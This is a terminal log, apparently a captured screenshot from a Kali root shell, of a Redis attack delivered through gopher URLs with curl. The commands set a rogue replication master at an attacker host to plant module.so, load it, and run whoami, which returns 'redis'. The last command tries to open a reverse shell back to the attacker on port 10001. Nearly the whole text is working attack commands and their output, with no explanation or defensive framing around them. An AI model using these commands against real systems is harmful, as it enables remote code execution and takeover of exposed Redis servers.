 ┌──(root㉿ kali)-[~]
└─# curl gopher://192.168.163.129:6379/_config%2520set%2520dbfilename%2520module.so%250d%250aslaveof%2520192.168.163.133%25201234%250d%250aquit
-ERR unknown command `config%20set%20dbfilename%20module.so%0d%0aslaveof%20192.168.163.133%201234%0d%0aquit`, with args beginning with:
^C
┌──(root㉿ kali)-[~]
└─# curl gopher://192.168.163.129:6379/_config%2520set%2520dbfilename%2520module.so%250d%250aslaveof%2520192.168.163.133%25201234%250d%250aquit
┌──(root㉿ kali)-[~]
└─# curl gopher://192.168.163.129:6379/_config%20set%20dbfilename%20module.so%0d%0aslaveof%20192.168.163.133%201234%0d%0aquit
+OK
+OK
+OK
┌──(root㉿ kali)-[~]
└─# curl gopher://192.168.163.129:6379/_module%20load%20./module.so%0d%0asystem.exec%20whoami%0d%0aquit
+OK
$6
redis
+OK
┌──(root㉿ kali)-[~]
└─# curl gopher://192.168.163.129:6379/_module%20load%20./module.so%0d%0asystem.rev%20192.168.163.133%2010001%0d%0aquit